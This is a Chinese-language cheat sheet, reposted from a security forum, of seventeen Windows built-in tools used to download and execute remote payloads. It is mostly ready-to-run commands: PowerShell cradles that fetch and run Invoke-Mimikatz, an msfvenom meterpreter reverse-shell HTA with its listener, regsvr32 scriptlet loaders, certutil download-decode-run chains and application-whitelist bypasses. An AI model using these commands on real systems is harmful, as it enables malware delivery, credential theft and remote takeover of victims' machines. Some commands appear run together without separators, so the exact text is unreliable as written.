- 1.bitsadmin命令(只能命令下载到指定路径上,win7以上)
- 2.powershell命名下载执行(win7以上)
- 3.mshta命令下载执行
- 4.rundll32命令下载执行
- 5.net中的regasm命令下载执行
- 6.cmd的远程命令下载:
- 7.regsvr32命令下载执行
- 8.certutil命令下载执行
- 9.net中的MSBulid命令下载执行
- 10. odbcconf命令下载执行
- 11.cscript脚本远程命令下载执行
- downfile.vbs:
- 12.pubprn.vbs下载执行命令
- 13.windows自带命令copy
- 14. IEXPLORE.EXE命令下载执行(需要IE存在oday)
- 15.IEEXC命令下载执行
- 16. msiexec命令下载执行
- 17.下载命令执行项目GreatSCT
来自互联网,https://xz.aliyun.com/t/1654
1.bitsadmin命令(只能命令下载到指定路径上,win7以上)
bitsadmin /transfer myDownLoadJob /download /priority normal "http://img5.cache.netease.com/photo/0001/2013-03-28/8R1BK3QO3R710001.jpg" "d:\abc.jpg"bitsadmin /transfer d90f <http://site.com/a> %APPDATA%\d90f.exe&%APPDATA%\d90f.exe&del %APPDATA%\d90f.exe
例子:
生成的脚本如下所示:
cmd.exe /c bitsadmin /transfer 5cc3 http://192.168.235.130:80/b %APPDATA%\5cc3.exe&%APPDATA%\5cc3.exe&del%APPDATA%\5cc3.exe
2.powershell命名下载执行(win7以上)
powershell IEX (New-Object Net.WebClient).DownloadString('<https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1>'); Invoke-Mimikatzpowershell -exec bypass -f \\webdavserver\folder\payload.ps1powershell (new-object System.Net.WebClient).DownloadFile( 'http://192.168.168.183/1.exe’,’C:\111111111111111.exe')powershell -w hidden -c (new-object System.Net.WebClient).Downloadfile('http://img5.cache.netease.com/photo/0001/2013-03-28/8R1BK3QO3R710001.jpg','d:\\1.jpg')
例子:
生成的脚本如下
powershell.exe -nop -w hidden -c "IEX((new-objectnet.webclient).downloadstring('http://192.168.235.130:80/a'))"
3.mshta命令下载执行
mshta vbscript:Close(Execute("GetObject(""script:http://webserver/payload.sct"")"))mshta http://webserver/payload.htamshta \\webdavserver\folder\payload.hta
payload.hta
<HTML><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><HEAD><script language="VBScript">Window.ReSizeTo 0, 0Window.moveTo -2000,-2000Set objShell = CreateObject("Wscript.Shell")objShell.Run "calc.exe"self.close</script><body>demo</body></HEAD></HTML>
案例:
a.生成shellcode
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.4 lport=1234 -f hta-psh -o 1234.hta
b.监听
handler -H 192.168.1.4 -P 1234 -p windows/meterpreter/reverse_tcp
c.本地执行上线
直接运行就可以上线了
d.远程加载上线
远程加载的话直接使用mshta加载就可以了
mshta.exe http://x.x.x.x/x.hta
4.rundll32命令下载执行
rundll32 \\webdavserver\folder\payload.dll,entrypointrundll32.exe javascript:"\..\mshtml,RunHTMLApplication";o=GetObject("script:http://webserver/payload.sct");window.close();
案例:https://www.yuque.com/feiniao112/fknpgi/ad8bku
5.net中的regasm命令下载执行
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\regasm.exe /u \\webdavserver\folder\payload.dll
6.cmd的远程命令下载:
cmd.exe /k < \webdavserver\folder\batchfile.txt
7.regsvr32命令下载执行
regsvr32 /u /n /s /i:http://webserver/payload.sct scrobj.dllregsvr32 /u /n /s /i:\\webdavserver\folder\payload.sct scrobj.dllregsvr32 /u /s /i:<http://site.com/js.png> scrobj.dll
js.png
<?XML version="1.0"?><scriptlet><registrationprogid="ShortJSRAT"classid="{10001111-0000-0000-0000-0000FEEDACDC}" ><!-- Learn from Casey Smith @subTee --><script language="JScript"><![CDATA[ps = "cmd.exe /c calc.exe";new ActiveXObject("WScript.Shell").Run(ps,0,true);]]></script></registration></scriptlet>
8.certutil命令下载执行
certutil -urlcache -split -f http://webserver/payload payloadcertutil -urlcache -split -f http://webserver/payload.b64 payload.b64 & certutil -decode payload.b64 payload.dll & C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil /logfile= /LogToConsole=false /u payload.dllcertutil -urlcache -split -f http://webserver/payload.b64 payload.b64 & certutil -decode payload.b64 payload.exe & payload.execertutil -urlcache -split -f http://site.com/a a.exe && a.exe && del a.exe && certutil -urlcache -split -f http://192.168.254.102:80/a delete
9.net中的MSBulid命令下载执行
cmd /V /c "set MB="C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe" & !MB! /noautoresponse /preprocess \\webdavserver\folder\payload.xml > payload.xml & !MB! payload.xml"
10. odbcconf命令下载执行
odbcconf /s /a {regsvr \\webdavserver\folder\payload_dll.txt}
11.cscript脚本远程命令下载执行
cscript //E:jscript \\webdavserver\folder\payload.txt
downfile.vbs:
' Set your settingsstrFileURL = "http://www.it1.net/images/it1_logo2.jpg"strHDLocation = "c:\logo.jpg"' Fetch the fileSet objXMLHTTP = CreateObject("MSXML2.XMLHTTP")objXMLHTTP.open "GET", strFileURL, falseobjXMLHTTP.send()If objXMLHTTP.Status = 200 ThenSet objADOStream = CreateObject("ADODB.Stream")objADOStream.OpenobjADOStream.Type = 1 'adTypeBinaryobjADOStream.Write objXMLHTTP.ResponseBodyobjADOStream.Position = 0'Set the stream position to the startSet objFSO = Createobject("Scripting.FileSystemObject")If objFSO.Fileexists(strHDLocation) Then objFSO.DeleteFile strHDLocationSet objFSO = NothingobjADOStream.SaveToFile strHDLocationobjADOStream.CloseSet objADOStream = NothingEnd ifSet objXMLHTTP = Nothing
将以上保存为downfile.vbs
输入命令:cscript downfile.vbs
12.pubprn.vbs下载执行命令
cscript /b C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs 127.0.0.1 script:<https://gist.githubusercontent.com/enigma0x3/64adf8ba99d4485c478b67e03ae6b04a/raw/a006a47e4075785016a62f7e5170ef36f5247cdb/test.sct>
13.windows自带命令copy
copy \x.x.x.x\xx\poc.exexcopy d:\test.exe \x.x.x.x\test.exe
14. IEXPLORE.EXE命令下载执行(需要IE存在oday)
"C:\Program Files\Internet Explorer\IEXPLORE.EXE" <http://site.com/exp>
15.IEEXC命令下载执行
C:\Windows\Microsoft.NET\Framework\v2.0.50727\> caspol -s offC:\Windows\Microsoft.NET\Framework\v2.0.50727\> IEExec <http://site.com/files/test64.exe>
参考:https://room362.com/post/2014/2014-01-16-application-whitelist-bypass-using-ieexec-dot-exe/
16. msiexec命令下载执行
msiexec /q /i <http://site.com/payloads/calc.png>
17.下载命令执行项目GreatSCT
<https://github.com/GreatSCT